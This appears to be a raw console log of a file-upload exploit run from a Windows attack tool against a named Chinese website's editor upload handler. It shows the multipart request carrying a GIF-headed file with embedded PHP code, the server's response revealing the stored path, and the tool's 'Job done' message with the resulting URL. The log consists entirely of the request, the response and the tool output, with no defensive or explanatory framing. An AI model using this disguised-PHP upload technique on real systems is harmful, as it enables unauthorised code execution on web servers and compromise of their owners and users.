 G:\hacker\php\cmd.exe
-----------------------------265001916915724
Content-Disposition: form-data; name="NewFile"; filename="fvck.gif"
Content-Type:  image/jpeg
GIF89a
<?php phpinfo();?>
-----------------------------265001916915724--
HTTP/1.0 200 OK
Server: Resin/4.0.10
Content-Type: text/html; charset=utf-8
Content-Length: 347
Date: Wed, 04 Mar 2015 01:27:46 GMT
Set-Cookie: NSC_61.135.137.67=ffffffffc3a01ec245525d5f4f58455e445a4a4229aa;expir
es=Wed, 04-Mar-2015 01:30:16 GMT;path=/;httponly
<script type="text/javascript">
(function(){var d=document.domain;while (true){try{var A=window.parent.document.
domain;break;}catch(e) {};d=d.replace(/.*?(?:\.|$)/,'');if (d.length==0) break;t
ry{document.domain=d;}catch (e){break;}}})();window.parent.OnUploadCompleted(0,"
/images/userimage/file/fuck3.php .gif/fvck.gif","fvck.gif", "") ;</script>
[-] Job done! try http://stat.cns.com.cn//images/userimage/file/fuck3.php .gif/f
vck.gif","fvck.gif", "
G:\hacker\php>